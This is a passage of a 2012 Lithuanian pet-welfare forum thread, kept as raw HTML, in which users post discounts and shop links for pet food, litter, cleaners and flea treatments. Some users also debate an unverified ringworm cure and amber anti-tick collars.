		</span></td></tr></table> Pamaciau FB toki dalyka, gal aktualu : Atsiųsk savo katino ar katytės nuotrauką su vardu į FB@mega.lt ir galėsi laimėti 2 kg pakuotę „Picart Select Menu Cat Adult“ itin aukštos kokybės maisto :) Arba -25 proc. nuolaidą tam pačiam maistui įsigyti parduotuvėje <a href="http://www.petspoint.lt" target="_blank">http://www.petspoint.lt</a>, Nuolaida galioja IŠTISUS METUS :) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7007741" title="Lankytojo anketa/Rašyti privačią žinutę"><b>SabinaB</b></a><span class="small_light">
			 
			 
			 (2012-11-19)
			 (foto)  
		</span></td></tr></table> Gal kam pravers : <a href="http://www.akcijatau.lt/vilniuje/18476-5-lt-uz-50-nuolaida-auksciausios-rusies-firstmate-sunu- ir-kaciu-pasarams-internetineje-parduotuveje?utm_source=kartu.lt&utm_medium=aggregator&utm_campaign= kartu.lt" target="_blank">http://www.akcijatau.lt/vilniuje/18476-5-lt-uz-50-nuolaida-auksciausios-rusies-first mate-sunu-ir-kaciu-pasarams-internetineje-parduotuveje?utm_source=kartu.lt&utm_medium=aggregator&utm _campaign=kartu.lt</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006379" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Audrone66</b></a><span class="small_light">
			 
			 
			 (2012-11-16)
			   
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7005650" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Renatka</b></a><span class="small_light">
			 
			 
			 (2012-11-14)
			   
		</span></td></tr></table> Šunų maistas JOSERA Optiness 2x15 kg kainuoja 164,50 lt <a href="http://www.pet24.lt/super-pasiulymas/?gclid=CNW2yY7PzrMCFcVY3godsiMAoA" target="_blank">http://www.pet24.lt/super-pasiulymas/?gclid=CNW2yY7PzrMCFcVY3godsiMAoA</a>
 <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2012-11-11)
			 (foto)  
		</span></td></tr></table> Lapkričio 11 d. "Prismoj" 30 proc. nuolaida visoms gyvūnų prekėms. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7005650" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Renatka</b></a><span class="small_light">
			 
			 
			 (2012-11-05)
			   
		</span></td></tr></table> <a href="https://grupinis.lt/vilnius/akcija/503303457/39-lt-uz-67-lt-vertes-net-10-kg-pasirinktos-sudet ies-sauso-edalo-suaugusioms-katems" target="_blank">https://grupinis.lt/vilnius/akcija/503303457/39-lt-uz-67-lt-vertes-net-10-kg-pasirin ktos-sudeties-sauso-edalo-suaugusioms-katems</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2012-11-03)
			 (foto)  
		</span></td></tr></table> "Prismoj" iki 11.07 gyvūnų maistui 25 proc. nuolaida. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7014236" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Murmt</b></a><span class="small_light">
			 
			 
			 (2012-11-01)
			   
		</span></td></tr></table> <a href="http://grupinis.lt/vilnius/akcija/503305708/5-lt-uz-13-lt-vertes-efektyviai-kvapus-ir-demes-na ikinancia-priemone-sanera-enzym-direkt" target="_blank">http://grupinis.lt/vilnius/akcija/503305708/5-lt-uz-13-lt-vertes-efektyviai-kvapus-i r-demes-naikinancia-priemone-sanera-enzym-direkt</a> Sanera Enzym Direkt akcija, po 200 ml, 500 ml ir 3 l. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7014236" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Murmt</b></a><span class="small_light">
			 
			 
			 (2012-10-31)
			   
		</span></td></tr></table> Naujas Sanitexo leidinys gyvūnams: <a href="http://daugakciju.lt/index.php?option=com_content&view=article&id=580:sanitex-specials-rinkini ai&catid=914:sanitex&Itemid=120" target="_blank">http://daugakciju.lt/index.php?option=com_content&view=article&id=580:sanitex-specia ls-rinkiniai&catid=914:sanitex&Itemid=120</a> Zverlitas 10 kg - 12,38 Lt, kam aktualu :) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7002213" title="Lankytojo anketa/Rašyti privačią žinutę"><b>LauraV</b></a><span class="small_light">
			 (Priglausk (neturi prieglaudos))
			 
			 (2012-10-16)
			   
		</span></td></tr></table> Aciu uz gera naujiena! :) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7001740" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Linata</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2012-10-16)
			   
		</span></td></tr></table> Nuo šiandien Maximoje 25 % nuolaida gyvūnų prekėms  <a href="http://www.maxima.lt/akcijos/3330/82/Visoms-gyvunu-prekems-25-nuolaida/d,akcijos_details/" target="_blank">http://www.maxima.lt/akcijos/3330/82/Visoms-gyvunu-prekems-25-nuolaida/d,akcijos_det ails/</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7571" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Aiva</b></a><span class="small_light">
			 
			 
			 (2012-10-04)
			   
		</span></td></tr></table> Maximoje 4 litrai silikoninio kraiko šią savaitę su akcija 10 Lt:)  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2012-10-04)
			   
		</span></td></tr></table> Šią savaitę IKI parduotuvėse kraikas Eko+ 7 litrai, su nuolaidų kortele kainuoja tik 4,79 Lt. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7014236" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Murmt</b></a><span class="small_light">
			 
			 
			 (2012-10-03)
			   
		</span></td></tr></table> Sanitexe akcija šį mėnesį šunims ir katėms: <a href="http://www.daugakciju.lt/index.php?option=com_content&view=article&id=567:sanitex-sp" target="_blank">http://www.daugakciju.lt/index.php?option=com_content&view=article&id=567:sanitex-sp </a> ecials-rinkiniai&catid=914:sanitex&Itemid=274 Gal kas ras ką naudingo. "Bozita" konservai katėms, kiek žinau, visai neblogi, ir kaina nepikta palyginus. Dar šią savaitę, 10.03-10.09 IKI 30% nuolaida gyvūnų priežiūros aksesuarams (išskyrus maistą, kraiką ir higienos prekes - nors laikraštuke palutės šuniukams parodytos, tai higiena turbūt šampūnai?). <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7014236" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Murmt</b></a><span class="small_light">
			 
			 
			 (2012-10-03)
			   
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7002008" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Moira</b></a><span class="small_light">
			 
			 
			 (2012-10-03)
			   
		</span></td></tr></table> Naudoju, labai gerai naikina kvapus ir per pus pigesnis, negu lenkiškas:) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7014236" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Murmt</b></a><span class="small_light">
			 
			 
			 (2012-10-03)
			   
		</span></td></tr></table> Aš naudoju, užtat ir įkėliau akciją, kad geras. Ne tik kvapą panaikina, bet ir dėmes šlapimo, pvz. Šiaip jo, įprastai kainuoja 500 ml ~18 Lt, 200 ml - apie 10,50 Lt, ale bet kokiu atveju čia pigiau išeina, nei už 18 Lt pirkt puslitrinį. Nebent tų akcijų "2 už 1" sulaukt, bet per pastaruosius porą mėnesių tokios nemačiau... <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2012-10-03)
			 (foto)  
		</span></td></tr></table> Pigus, nes buteliukas mažas;-) Tas pats valiklis, tik 500 ml pakuotėj, paprastai kainuoja apie 18 Lt., o dar kartais būna ir akcija "2 už 1 kainą".  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7453" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Laykarma</b></a><span class="small_light">
			 (Rainiukas)
			 
			 (2012-10-03)
			   
		</span></td></tr></table> Gal kas bandėt šį valiklį? Labai jau įtartinai pigus:) Jei išties veiksmingas, reiks visą krūvą prisipirkti, jei dar bus akcija, nes tokie valikliai juk parduotuvėse po ~30lt kainuoja dažniausiai <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7014236" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Murmt</b></a><span class="small_light">
			 
			 
			 (2012-10-03)
			   
		</span></td></tr></table> Akcija Sanera Enzym valikliui: <a href="http://grupinis.lt/vilnius/akcija/502007101/6-lt-uz-12-lt-vertes-priemone-sanera-enzym-200-ml- kvapams-naikinti-ir-demems-valyti-is-gyvunu-reikmenu-parduotuves-vilniuje-selte" target="_blank">http://grupinis.lt/vilnius/akcija/502007101/6-lt-uz-12-lt-vertes-priemone-sanera-enz ym-200-ml-kvapams-naikinti-ir-demems-valyti-is-gyvunu-reikmenu-parduotuves-vilniuje-selte</a>  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2012-08-28)
			   
		</span></td></tr></table> 29 Lt už 48 Lt vertės profesionalų maisto rinkinį šunims arba katėms parduotuvėje "FOODIE": <a href="http://www.kiauletaupykle.lt/vilnius/akcija/3207/29-Lt-uz-48-Lt-vertes-profesionalu-maisto-rin kini-sunims-arba-katems-parduotuveje-FOODIE" target="_blank">http://www.kiauletaupykle.lt/vilnius/akcija/3207/29-Lt-uz-48-Lt-vertes-profesionalu- maisto-rinkini-sunims-arba-katems-parduotuveje-FOODIE</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7014236" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Murmt</b></a><span class="small_light">
			 
			 
			 (2012-08-28)
			   
		</span></td></tr></table> Akcija kažkokiam nematytam ispaniškam sausam šunų maistui. Pagal guglio žinias - pardavinėja tik Indonezijoje ir pas mus :)) Bet gal kas bandė - jei neblogas, kaina lyg visai nieko išeina?..

<a href="http://beta.lt/vilnius/akcija/18909848/kokybiskas-edalas-mylimam-augintiniui-64-litai-uz-106-l itu-vertes-20-kg-pakuote-kasdienio-sauso-edalo-suaugusiems-sunims-daily-menu?show_more=1&track_type= name" target="_blank">http://beta.lt/vilnius/akcija/18909848/kokybiskas-edalas-mylimam-augintiniui-64-lita i-uz-106-litu-vertes-20-kg-pakuote-kasdienio-sauso-edalo-suaugusiems-sunims-daily-menu?show_more=1&t rack_type=name</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7011517" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Escapa</b></a><span class="small_light">
			 
			 
			 (2012-08-09)
			 (foto)  
		</span></td></tr></table> Pritariu Moira, tas pigus grybelio gydymas ir man uzkliuvo. Pati gydziau grybukus, kirpau ir tepliojau imuveroliu,svietem lempa, ir darem paselio testus, o cia kiek laiko gyde ir be testo jau pagyde..negalima rasyti tokiu atsiprasant pievu ir dar cia reklamuoti.. Kur garantija ,kad pasveikes katinas,per savaite gydymo?? Be testo ,nu nesviete tai dar nereiskia,kad pasveiko! Pikta tiesiog! <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7002008" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Moira</b></a><span class="small_light">
			 
			 
			 (2012-08-09)
			   
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7002008" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Moira</b></a><span class="small_light">
			 
			 
			 (2012-08-09)
			   
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7002008" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Moira</b></a><span class="small_light">
			 
			 
			 (2012-08-09)
			   
		</span></td></tr></table> Norėčiau pakomentuoti į šią nuorodą įdėtą "pigų ir greitą" grybelio gydymo būdą. Manau, kad nereikėtų dėti tokių nuorodų, nes nėra patikrinta, ar tikrai tas grybelis išgydytas. Vienintelis patikros būdas yra grybo terpės auginimas, šiuo atveju tai neatlikta ir visiškai neaišku, ar grybas išnyko. Tai, kad po lempa nešviečia, nereiškia, kad grybo nėra. Neklaidinkite GG lankytojų bereikšme gydymo prasme informacija, nes susižavėje ja ir įgyvendinę gali sulaukti labai negatyvių pasekmių, ypač,jei tokiu būdu "nugydyti" katinai bus dovanojami.   <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006379" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Audrone66</b></a><span class="small_light">
			 
			 
			 (2012-08-09)
			   
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2012-08-08)
			 (foto)  
		</span></td></tr></table> Nuolaidos furminatoriams: <a href="http://www.dogus.lt/furminatorius.html" target="_blank">http://www.dogus.lt/furminatorius.html</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7003644" title="Lankytojo anketa/Rašyti privačią žinutę"><b>JusteB</b></a><span class="small_light">
			 
			 
			 (2012-08-01)
			 (foto)  
		</span></td></tr></table> 40% Royaliui, 2kg - 26,16LT!!! :)) <a href="http://www.pet24.lt/super-pasiulymas/?gclid=CJSD5r7vxrECFUhD3wodDxAA8A" target="_blank">http://www.pet24.lt/super-pasiulymas/?gclid=CJSD5r7vxrECFUhD3wodDxAA8A</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7003644" title="Lankytojo anketa/Rašyti privačią žinutę"><b>JusteB</b></a><span class="small_light">
			 
			 
			 (2012-07-31)
			 (foto)  
		</span></td></tr></table> Assorti dabar 20% nuolaida gyvūnų prekėms. Tiksliau 20% grįžtą į kortelę, bet galima panaudot kitą kartą. Galima rast Brit, Brit Care, Hills, dar kažkokių (neatsimenu). Konservų, žaislų, smėlio dėžių, kraiko ir t.t. :) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2012-07-31)
			   
		</span></td></tr></table> Tiksliau - NUOLAID, be pabaigos:-) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2012-07-31)
			   
		</span></td></tr></table> Escapa, naujienu paieskoje iveskite NUOLAIDOS ir naujiena rasit:-) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7011517" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Escapa</b></a><span class="small_light">
			 
			 
			 (2012-07-31)
			 (foto)  
		</span></td></tr></table> Nesupykit,as cia parasysiu komentara,kad kita kart rasciau sia naujiena,nera kaip kitaip pazymet tema. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2012-07-30)
			   
		</span></td></tr></table> Gal ka sudomins: <a href="http://www.pagauknuolaida.lt/pasiulymas/694?utm_source=newsletter&utm_medium=email&utm_term=69 4" target="_blank">http://www.pagauknuolaida.lt/pasiulymas/694?utm_source=newsletter&utm_medium=email&u tm_term=694</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006379" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Audrone66</b></a><span class="small_light">
			 
			 
			 (2012-07-27)
			   
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2012-07-17)
			 (foto)  
		</span></td></tr></table> Persų gerbėjams, mylėtojams ir turėtojams: <a href="http://www.jusuaugintinis.lt/preke/400-PERSIAN-30-Pers%C5%B3-kat%C4%97ms-4-kg.-%28sutaupote-49 %20-litus*%29-*Preki%C5%B3-kiekis-ribotas" target="_blank">http://www.jusuaugintinis.lt/preke/400-PERSIAN-30-Pers%C5%B3-kat%C4%97ms-4-kg.-%28su taupote-49%20-litus*%29-*Preki%C5%B3-kiekis-ribotas</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2012-06-13)
			   
		</span></td></tr></table> <a href="http://www.facebook.com/photo.php?fbid=485592388122755&set=a.131311360217528.24052.12951791039 6873&type=1&ref=nf" target="_blank">http://www.facebook.com/photo.php?fbid=485592388122755&set=a.131311360217528.24052.1 29517910396873&type=1&ref=nf</a> "Pet24.lt

Kadangi mūsų draugų skaičius šiandien perkopė 17.000 ribą, šia proga savo ištikimiesiems fanams dovanojame net 17% NUOLAIDĄ apsiperkant Pet24.lt internetiniame prekybos centre augintiniams.
Pirkdami į specialiai tam skirtą langelį įveskite kodą PET24-FB17000 , spauskite mygtuką "Taikyti", ir sistema užsakymui iškarto suskaičiuos nuolaidą.

DĖMESIO! Nuolaidos kodas galioja tik šiandien, t.y., birželio 13 d., iki 23:00"
 <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2012-05-31)
			 (foto)  
		</span></td></tr></table> Maximoj nuolaida sušokančiam kraikui Maxima Favorit (maišiokas kainuoja 5,99 vietoj įprastų 8,49), o Prismoj - Gourmet konservams. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7003644" title="Lankytojo anketa/Rašyti privačią žinutę"><b>JusteB</b></a><span class="small_light">
			 
			 
			 (2012-05-31)
			 (foto)  
		</span></td></tr></table> Edda, kalbėjau su viena veterinare, kuri pažįsta merginą prekiaujančią karoliais, tai sakė pati netiki jų veiksmingumu ir nekabina jų savo augintiniams.... <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7003644" title="Lankytojo anketa/Rašyti privačią žinutę"><b>JusteB</b></a><span class="small_light">
			 
			 
			 (2012-05-31)
			 (foto)  
		</span></td></tr></table> Dar va -----> visada galiu padėt :) <a href="http://gyvunugloba.lt/lt/help/news.27813" target="_blank">http://gyvunugloba.lt/lt/help/news.27813</a> dabar labai kursas kritęs <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2012-05-31)
			   
		</span></td></tr></table> Gal kas susidomes: 20 Lt už 30 Lt vertės gintarinius karolius šunims ir katėms nuo erkių ir blusų iš natūralaus Baltijos gintaro! Pagaminta Lietuvoje. <a href="http://delfi.kartu.lt/vilnius/akcija/karoliai-sunims" target="_blank">http://delfi.kartu.lt/vilnius/akcija/karoliai-sunims</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7012556" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Gerbera</b></a><span class="small_light">
			 
			 
			 (2012-05-25)
			   
		</span></td></tr></table> Aš parduodu labai pigiai gyvūnams maistą/priežiūros reikmenis.Ką sudomino - 863918893 <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7002008" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Moira</b></a><span class="small_light">
			 
			 
			 (2012-05-25)
			   
		</span></td></tr></table> Panos:) Nemoku landžioti po netą:) Nusipirkau Canin 33 dėžę, gal yra kur vėl, nes reikia Canin "nustorėjusioms" kackoms?:)  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2012-05-25)
			 (foto)  
		</span></td></tr></table> Savaitgalio akcija Hill'sui:  <a href="http://www.zoomaistas.lt/article/37" target="_blank">http://www.zoomaistas.lt/article/37</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7001740" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Linata</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2012-05-05)
			   
		</span></td></tr></table> Papildau, kad 400 g Animondos konservai su nuolaida kainuoja 4.94 Lt. :-)... <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7001740" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Linata</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2012-05-05)
			   
		</span></td></tr></table> Šiandien Akropolio Maximoje aptikau Animondos konservams 25% nuolaidą. Spėju, kad nuolaida taikoma visose Maximose, bet greičiausia galios tik savaitgalį.. Paskubėkite, jeigu kam reikia papildyti atsargas:-)... <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2012-05-01)
			   
		</span></td></tr></table> Superpremium šunų maistas su lašiša SAM'S FIELD Adult Salmon, 2.5 kg su 40% nuolaida: <a href="http://www.pet24.lt/super-pasiulymas/" target="_blank">http://www.pet24.lt/super-pasiulymas/</a> nemokamas pristatymas visoje Lietuvoje su kodu PET-FRIENDS-FS  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2012-04-24)
			   
		</span></td></tr></table> Antiparazitinis rinkinys katėms: BIOGANCE Spot On + BIOGANCE Biospotix + KiS-KiS Anti-Parasites su 40 % nuolaida + nemokamas pristatymas visoje Lietuvoje su kodu PET-FRIENDS-FS: <a href="http://www.pet24.lt/super-pasiulymas/?utm_source=newsletter&utm_medium=topmes&utm_campaign=new s112" target="_blank">http://www.pet24.lt/super-pasiulymas/?utm_source=newsletter&utm_medium=topmes&utm_ca mpaign=news112</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7007741" title="Lankytojo anketa/Rašyti privačią žinutę"><b>SabinaB</b></a><span class="small_light">
			 
			 
			 (2012-04-20)
			 (foto)  
		</span></td></tr></table> 51Lt už 75Lt vertės kuponą. Preparatai šunims nuo blusų ir erkių FYPRYST!  <a href="https://www.labainoriu.lt/akcijos/1008/20120419-fiona?show_more=1" target="_blank">https://www.labainoriu.lt/akcijos/1008/20120419-fiona?show_more=1</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2012-04-18)
			   
